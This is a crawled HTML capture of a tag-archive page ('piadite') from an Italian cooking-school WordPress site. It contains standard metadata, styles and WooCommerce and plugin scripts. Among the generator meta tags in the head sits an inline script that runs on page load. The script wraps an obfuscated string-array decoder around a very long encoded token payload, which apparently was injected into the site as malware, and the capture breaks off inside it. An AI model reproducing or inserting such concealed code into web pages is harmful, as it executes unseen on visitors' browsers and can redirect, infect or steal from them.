

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/piadite/
body_size: 28894
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>piadite Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/piadite/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="piadite Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/piadite/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/piadite/","url":"https://mamamediterraneum.it/tag/piadite/","name":"piadite Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/piadite/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/piadite/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/piadite/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/piadite/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/piadite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"piadite"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; piadite Feed del tag" href="https://mamamediterraneum.it/tag/piadite/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="piadite Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/piadine-e-wrap-gourmet/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/css/6c55ac1ae54a7bfaed6fba950ce4b53b.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.